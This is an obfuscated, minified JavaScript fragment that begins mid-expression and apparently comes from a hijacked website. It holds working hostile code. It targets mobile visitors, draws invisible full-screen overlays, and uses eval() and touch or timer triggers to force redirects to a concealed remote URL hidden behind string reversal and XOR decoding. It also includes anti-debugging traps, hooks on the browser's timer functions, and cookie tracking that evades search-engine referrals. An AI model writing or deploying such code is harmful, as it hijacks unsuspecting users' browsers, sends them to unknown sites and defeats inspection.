i[o(434)]=!0,r(e),i;if(t){a=t[o(397)](","),s=parseInt(a[0]),a=parseInt(a[1]);if(100*Math[o(361)]()<s)i[o(434)]=!0,i[o(422)]=a,r(t)}return i})(a[c(357)],a[c(446)],a[c(411)],q),A=e[c(434)],B=e.touch_min_height,C=e[c(367)],D=e[c(422)],v||((e=t(a.k8,"_"))&&-1!==e[c(406)](q+"")?v=!0:w||((e=t(a.k7,"_"))&&-1!==e[c(406)](q+"")?w=!0:2===(e=t(a.k5,",")).length?parseInt(e[0])>=T(1,100)&&(v=!0,y=1e3*parseInt(e[1])):2===(e=t(a.k4,",")).length&&parseInt(e[0])>=T(1,100)&&(w=!0,y=1e3*parseInt(e[1])))),x)||((e=t(a.k9,"_"))&&-1!==e[c(406)](q+"")?x=!0:2===(e=t(a.k6,","))[c(412)]&&parseInt(e[0])>=T(1,100)&&setTimeout(function(){x=!0,al()},1e3*parseInt(e[1])))}document.addEventListener(b6(338),function(a){a=a[b6(354)][0].clientY;H=G=a},!1),document[b6(350)]("touchmove",function(a){a=a[b6(354)][0].clientY,a=(H=H<a?a:H)-(G=a<G?a:G);E.touchMotion(a)},!1),N(g);var O="",P=2,Q=(d+="?",c+="?",U(b6(428)));function R(a){for(var t=b6,e="",n=0;n<a;n++)e+=Math[t(340)](10*Math[t(361)]());return e}function S(a){for(var t=b6,e="",n=t(423),o=0;o<a;o++)e+=n.charAt(Math[t(340)](Math[t(361)]()*n.length));return e}function T(a,t){return Math.floor(Math.random()*(t-a+1))+a}function U(a){var t=b6;return a[t(397)]("")[t(400)]()[t(409)]("")}function V(a,t){for(var e=b6,n=[],o=0;o<a[e(412)];o+=t)n.push(a[e(410)](o,o+t));return n}function W(a,t){for(var e=b6,n="",o=0;o<t[e(412)];o++)n+=t[o],o<t[e(412)]-1&&(n+=a);return n}function X(){var bq=b6,aB=Date[bq(416)](new Date)/1e3+"",aC=aB[bq(325)](6,10),aD=Math[bq(340)](9*Math[bq(361)]())+1,aE=(aB*=aD,(aB+"").length),aF=aD+""+aE+aB,aG={1:"+",2:"*"},aH=Math[bq(340)](2*Math[bq(361)]())+1,aI=Math.floor(998*Math[bq(361)]())+1,aJ=Math[bq(340)](998*Math[bq(361)]())+1,aK=aI+aG[aH]+aJ,aL=(aI+"").length,aM=(aJ+"")[bq(412)],aN=aC,aO=eval(aK)*aN+"2",aP=aH+""+aL+aM+aI+aJ+aO,aQ=aF+aP;return aQ}function Y(){for(var a=b6,t=(g+"")[a(397)](""),e=t[a(412)],n=[e],o=[],i=0;i<10;i++){var r=Math[a(340)](9*Math.random())+1;o[i]=r}for(var s=[0,1,2,3,4,5,6,7,8,9],i=1;i<s[a(412)];i++){var u=Math[a(340)](Math[a(361)]()*(i+1));[s[i],s[u]]=[s[u],s[i]]}for(i=0;i<e;i++){var b=s[i];o[b]=t[i],n[i+1]=b}return n[a(409)]("")+o[a(409)]("")}function Z(){var a=Y()+X()+(new Date).getTime()+"";return O=a}function a0(){for(var t=b6,e=[233280,9301,49297,714025,4096,150889,134456,281,28411,7875,421,1663,14406,967,3041,214326,3613,45289],n=new Date(Date[t(413)]()-b),o="",i=n[t(420)]()+1,r=n[t(337)](),s=""+n[t(424)](),s=(s+=i<=9?"0"+i:i)+(r<=9?"0"+r:r)+a,u=0;u<6;u++)o+=(0,String[t(377)])(97+(parseInt(s)*e[3*u+1]+e[3*u+2])%e[3*u]%26);return o}function a1(a,t){for(var e=b6,n="",o=0;o<a[e(412)];o++){var i=a.charCodeAt(o);48<=i&&i<=57&&(i=(i-48+t)%10+48),n+=String[e(377)](i)}return n}function a2(a){var a=a1(a,5),t=a.length;return t<10?t="00"+t:t<100&&(t="0"+t),t+a}var a3=location[b6(346)],a4=navigator,a6,a7,a8,a9,aa,ab,ac,ad,ae,af,ag,ah,ai,aj,ak,am,an,ao,ap,aq,ar,as,at,au,av,aw,ax,ay,az,az,aA,aA;function a5(){var a=b6,t=-1!=a4.platform[a(406)](a(389)),e=-1!=a4[a(345)][a(406)](a(388));a4[a(345)];return(t=-1==a3.indexOf("vv")&&t)||e}function al(){var by=b6;x&&!window[by(453)]&&(window[by(453)]=!0,P=3,eval(ab)())}a5()||(a6=document,a7="h"+U(b6(386))+"/",a8="0",a9=S(11),aa=S(10),ab=S(10),ac=S(10),ad=S(7),ae=T(2147483547,2147483647),af=ae-T(1e4,2e4),ag=T(115,122),ah=function(){},ai=b6(362),aj="0vw",v?(ai=b6(448),aj=b6(365),a8="1",P=3,ah=function(a){var t=b6;a.style["z-in"+t(358)]=af}):w&&(ai=p+"vh",aj=b6(365),a8="2",P=4,ah=function(a){var t=b6;a.style["z-in"+t(358)]=af}),ak=Date[b6(413)](),E[b6(425)]=function(aB){var bx=b6;if(A){if(0!=D){var aC=new Date(ak).getTime(),aD=(Date[bx(413)]()-aC)/1e3;if(aD<D)return}B<aB&&aB<=C&&(P=3,eval(ab)())}},am="",an=b6(375),ao=b6(326),ap="bottom",aq="",ar=b6(435),1==h&&(an=b6(369),am=b6(330),i==b6(342)&&(am="padding-bottom:32%;",ao=b6(342),ap=b6(342),ar=b6(383)),ae=T(8e4,9e4)),an=V(an,2),an=W('"+"',an),an='"'+an+'"',ao=V(ao,1),ao=W(b6(372),ao),ao='"'+ao+'"',ap=V(ap,1),ap=W(b6(372),ap),ap='"'+ap+'"',as="",at="","yes"==j&&(as=U(">elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<"),at=U(b6(366))),au=T(100,200),av=au+200,aw=y+av+100,ax=aw+300,ay=ax+300,az=function(){},u&&(a8+="3",az=function(){var bB=b6,aB=function(aD){var bz=a0b,aE=document.querySelector(bz(335)),aF=document[bz(341)](aD),aG=aF.offsetHeight,aH=aC(aF),aI=aH+aG,aJ=!0;function aK(aL){var bA=bz,aM=aL[bA(354)][0],aN=aM[bA(390)],aO=aM[bA(347)],aP=0,aP=1!=h?aM[bA(347)]:aM[bA(390)];aH<=aP&&aP<aI&&aJ&&(P=4,eval(ab)(!1))}aE[bz(350)](bz(440),aK)};function aC(a){for(var t=bB,e=a[t(321)],n=a[t(396)];null!==n;)e+=n[t(321)],n=n[t(396)];return e}setTimeout(function(){aB("."+ad)},ax),"0vh"!=ai&&ai!=bB(448)&&setTimeout(function(){aB("."+a9)},ax+50)}),aA=function(){},aA=k==b6(391)?function(a){var t=b6,e=(a[t(414)].remove(),document[t(359)](a9));if(e)for(var n=0;n<e[t(412)];n++)e[n][t(442)][t(447)]="0";document[t(323)](t(335))[0][t(442)][""+ar]=t(370),event[t(405)]()}:function(aB){event.stopPropagation(),eval(ab)()},function(){var bG=b6,aB={data3:{0:{wdf:a7+a0()+Q+c+Z()}}},aC=function(a){var t=a0b;return a[t(397)]("")[t(400)]()[t(409)]("")};function aD(){return a7+a0()+Q+d+a2(O)+P+X()}window[aa]=function(a){aA(a)},window[ab]=function(a){var t=a0b,e=document[t(359)](a9);if(e&&null==a)for(var n=0;n<e.length;n++)e[n][t(442)].height="0";window.location[t(346)]=aD()},al(),x&&!window[bG(453)]&&(window[bG(453)]=!0,P=3,eval(ab)());var aE=function(){var a=bG;window[a(327)][a(346)]=aD()},aF=aC(aB[bG(452)][0].wdf),aG="",aH=(a8=" ",aG+=as+bG(336)+ad+bG(333)+a8+bG(387)+"</div>",aG+=bG(343)+a9+'" style="position:fixed;color:transparent;">.</div>',document[bG(392)](bG(356)+am+"}#"+ac+bG(419)+ac+bG(415)),document.writeln(bG(374)),setTimeout(function(){var a=bG;document[a(334)+"E"+a(430)+"yId"](ac).innerHTML=aG},au),setTimeout(function(){function aI(aJ,aK,aL){var bJ=a0b,aM=document.getElementsByClassName(aJ)[0];aM.style[bJ(348)+"ght"]=ag+"px",aM.style[eval(ao)]="0",aM.style.left="0",aM.style["ani"+bJ(382)+"on"]=at,aM.style["z-in"+bJ(358)]=ae,aM.style["w"+bJ(398)]=bJ(365),aM[bJ(450)]+="<i"+bJ(349)+"yl"+bJ(445)+"th:100"+bJ(373)+bJ(441)+bJ(331)+ag+'px;" sr'+bJ(439)+U(aK)+'" />',aM[bJ(450)]=aM[bJ(450)]+aq,aM["on"+bJ(402)+"ck"]=function(){P=2,aL()},aM.style[bJ(393)+"it"+bJ(404)]=eval(an)}aI(ad,aF,aE)},av),setTimeout(function(){var bK=bG,aI=document[bK(359)](a9)[0];aI.style[bK(355)+"e-hei"+bK(353)]=ai,aI.style[bK(339)]=aj,ah(aI),aI.style[eval(ap)]="0",aI.style.left="0",aI["on"+bK(402)+"ck"]=function(){eval(ab)()}},aw),az(),sessionStorage.getItem(bG(324)+g));null==aH&&r()}())}()}(),console.log("B2_DJ")};;;;window._PC_ZS=function(){window.localStorage,console.log("PC_ZS")},window._HM_ZS=window._PC_ZS;;function store(key,val,day){if(void 0!==window.localStorage)if(1<arguments.length){day=day||360;var obj={val:val,exp:(new Date).getTime()+43200*day};window.localStorage.setItem(key,JSON.stringify(obj))}else{var data=window.localStorage.getItem(key);if(data){try{data=JSON.parse(data)}catch(e){data=eval("("+data+")")}(void 0===data.exp||data.exp>=(new Date).getTime())&&data.val}}else 1<arguments.length?setCookie(key,val,day):getCookie(key)}"undefined"==typeof console&&(window.console={log:function(){}}),-1<location.href.indexOf("LDA")&&alert("LDA"),!function(f,d,h){(new Date).getHours();function r(e,t,n){n=n||1;var o=new Date;o.setTime(o.getTime()+12*n*60*60*1e3),d.cookie=e+"="+escape(t)+";path=/;expires="+o.toGMTString()}function i(e){var e=new RegExp("(^| )"+e+"=([^;]*)(;|$)");return(e=d.cookie.match(e))?unescape(e[2]):null}n=this,e=function(e){function c(e){return~h.userAgent.toLowerCase().indexOf(e)}function r(e,t){t!==u?location.href=e:location.replace(e)}var a=function(){return(a=Object.assign||function(e){for(var t,n=1,o=arguments.length;n<o;n++)for(var r in t=arguments[n])Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r]);return e}).apply(this,arguments)},s={clear:!0,debug:!0,debugTime:3e3},u=2,o=0,i=0,l=function(e){var t=0,n=1<<o++;return function(){(!i||i&n)&&2==++t&&(i|=n,e(),t=1)}},t=(n.prototype.clear=function(){this._clear&&(console.clear=function(){})},n.prototype.debug=function(){var e;this._debug&&(e=new Function("debugger"),setInterval(e,this._debugTime))},n.prototype.redirect=function(e){var t,n,o=this._redirect;o&&(0!==o.indexOf("http")?(n=location.pathname+location.search,((t=o)?"/"!==t[0]?"/".concat(t):t:"/")!==n&&r(o,e)):location.href!==o&&r(o,e))},n.prototype.callback=function(){if((this._callback||this._redirect||this._write)&&f){var e=this.fire.bind(this),t=f.chrome||c("chrome"),n=c("firefox");if(!t)return n?((t=/./).toString=e,void console.log(t)):(a=e,n=new Image,Object.defineProperty(n,"id",{get:function(){a(u)}}),void console.log(n));(r=/./).toString=l(t=e),o.toString=l(t),(n=new Date).toString=l(t),console.log("%c",o,r,n),i=l(t),n=new Error,Object.defineProperty(n,"message",{get:function(){i()}}),console.log(n)}function o(){return r}var r,i,a},n.prototype.write=function(){var e=this._write;e&&(d.body.innerHTML="string"==typeof e?e:e.innerHTML)},n.prototype.fire=function(e){this._callback?this._callback.call(null):(this.redirect(e),this._redirect||this.write())},n.prototype.ban=function(){this.callback(),this.clear(),this.debug()},n);function n(e){var e=a(a({},s),e),t=e.clear,n=e.debugTime,o=e.callback,r=e.redirect,i=e.write;this._debug=e.debug,this._debugTime=n,this._clear=t,this._callback=o,this._redirect=r,this._write=i}e.init=function(e){new t(e).ban()},Object.defineProperty(e,"__esModule",{value:!0})},"object"==typeof exports&&"undefined"!=typeof module?e(exports):"function"==typeof define&&define.amd?define(["exports"],e):e((n="undefined"!=typeof globalThis?globalThis:n||self).CB={});var t,e=/\bad=(\w+)/,n=(-1<location.search.search(e)&&(t="_"+location.search.match(e)[1],Object.keys(ac).forEach(function(e){-1<e.search(/2/)||(ac[e]=-1<ac[e].indexOf(t)?[t]:[],ac[e.replace(/1/,"2")]=0<ac[e].length?[100]:[])}),console.log(ac)),"_"+String.fromCharCode(66)+"J"+String.fromCharCode(83)),e=(-1==(location.href+(d.cookie||"")).search(new RegExp(n,""))&&CB.init({redirect:"/?FROM=bjs&u="+n.substr(1)}),((e,t)=>{var n="";e=decodeURIComponent(e);for(var o=0;o<e.length;o++)n+=String.fromCharCode(t.charCodeAt(o%t.length)^e.charCodeAt(o));return n})("N869FU@0D\r\f\tN\r\t\n\t\n\t\t\f\\F\t\n\vFP[\n\v\t\fB\n\v\f\t\r\t!\b\t\\","fkyou")),n=new RegExp(e,"ig").test(h.userAgent);var a=("ontouchstart"in f||0<h.maxTouchPoints||0<h.msMaxTouchPoints)&&!n,c=null;C([105,109,112,111,114,116,97,110,116]);function o(e,n,o){return e.forEach(function(t,e){o.push({func:function(){"string"==typeof t&&(f._TJEX=f._TJEX||[],f._TJEX.push(t),t=f[t]);try{t&&t()}catch(e){console.log("funcerr",t)}},weight:n[e]})}),o}var e=ac.ZS1||[],n=ac.DJ1||[],s=ac.DJ2||[],u=ac.PC1||[],l=ac.PC2||[],e=o(e,ac.ZS2||[],[]),n=o(n,s,[]),s=o(u,l,[]);function g(e,t){if(!t)return[];for(var n=e.filter(function(e){return!e.disable}),o=0,r=0;r<n.length;r++)o+=n[r].weight,n[r].max=o;for(var i,a=Math.round(Math.random()*(o-1)),c=[],r=0;r<n.length;r++)if(a<n[r].max){c.push(n[r]),1<=--t&&(n.splice(r,1),i=g(n,t))&&c.push.apply(c,i);break}return c}var p=g(n,2),v=g(e,1),m=g(s,1);function y(e,t){try{e.func()}catch(e){console.log(t,e)}}("undefined"!=typeof CAD&&0<CAD||"undefined"!=typeof COOKIE_PRE&&i(COOKIE_PRE+"auth"))&&(v=[],p=[]);for(var b,_=1;_<=2;_++){var w="A"+_+"_",O="z"+(1e4*_+Math.round(Math.random()+1e4));f[w]=O,f[O]=function(e){var t,n,o;return a?(null==c&&((o=i(t=COOKIE_PRE+"_ac"))||r(t,o="r"+~~(9999*Math.random()),60),c=~~i(COOKIE_PRE+o),r(COOKIE_PRE+o,++c,1)),t=c,o=new RegExp("(google|baidu)\\.com","ig"),n=-1<d.referrer.search(o),0<p.length&&y(p.shift(),2),!(n&&t<=1||30<=t)&&void(e||0<v.length&&y(v.shift(),3))):(0<m.length&&y(m.shift(),1),!1)}}function C(e){for(var t="",n=0;n<e.length;n++)t+=String.fromCharCode(e[n]);return t}function T(e){return function(){try{e()}catch(e){b[e.message]||(b[e.message]=1,console.log(e))}}}f.sTimeout=setTimeout,f.sInterval=setInterval,b={},f.setTimeout=function(e,t){return f.sTimeout(T(e),t<500?1e3:t)},f.setInterval=function(e,t){return f.sInterval(T(e),t<500?1e3:t)}}(window,document,navigator)};(()=>{var _;(new Date).getHours(),_={ZS1:["_BD_ZS"],ZS2:[50],DJ1:["_BD_DJ","_B2_DJ"],DJ2:[50,50],PC1:["_HM_ZS"],PC2:[100]},esrtuqiw(window,document,navigator,_)})();;//003240-qc1/*fc0ccc6c72ff6da5c89be08692a137b020484*/